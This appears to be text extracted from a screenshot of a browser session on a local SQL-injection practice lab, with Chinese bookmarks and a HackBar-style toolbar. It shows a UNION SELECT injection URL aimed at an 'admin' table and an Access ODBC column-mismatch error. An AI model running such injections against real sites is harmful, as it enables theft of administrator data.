 localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 百度 <Ctrl+K>
最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏 其他 教程 移动设备上的书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,* from admin -
Split URL +
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers '80004005'
[Microsoft][ODBC Microsoft Access 驱动程序] 在联合查询中所选定的两个数据表或查询中的列数不匹配。
\sql1\Production\PRODUCT_DETAIL.asp, line 5
Host by NetBox Version 2.8 Build 4128